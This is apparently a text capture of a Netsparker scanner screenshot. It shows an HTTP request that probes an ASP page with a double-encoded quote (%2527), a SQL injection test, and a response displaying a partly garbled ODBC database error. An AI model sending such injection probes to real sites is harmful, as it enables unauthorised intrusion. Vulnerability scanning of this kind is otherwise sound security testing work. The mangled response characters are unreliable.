 HTTP Request / Response Vulnerability Browser View
Request
Raw Headers Parameters
1 攻击代码
1 GET /custom.asp?id=%2527 HTTP/1.1
2 Host: www.ouyang.com:81
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
4 Accept-Encoding: gzip, deflate
5 Accept-Language: en-us,en;q=0.5
6 Cache-Control: no-cache
7 Cookie: ASPSESSIONIDCAQDRASD=HEODBJCDAOAJKCFNPFPBHKEF
8 Referer: http://www.ouyang.com:81/index.asp
9 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.99 Safari/537.36
10 X-Scanner: Netsparker
11
Response
Raw Headers Statistics
Find: Enter text to search Clear Previous Next
117 <p>
2 响应信息
118 <font face="????" size=2>ODBC ????????,??????????ҧ?</font>
119 <p>
120 <font face="????" size=2>/custom.asp</font><font face="????" size=2>???? 20</font>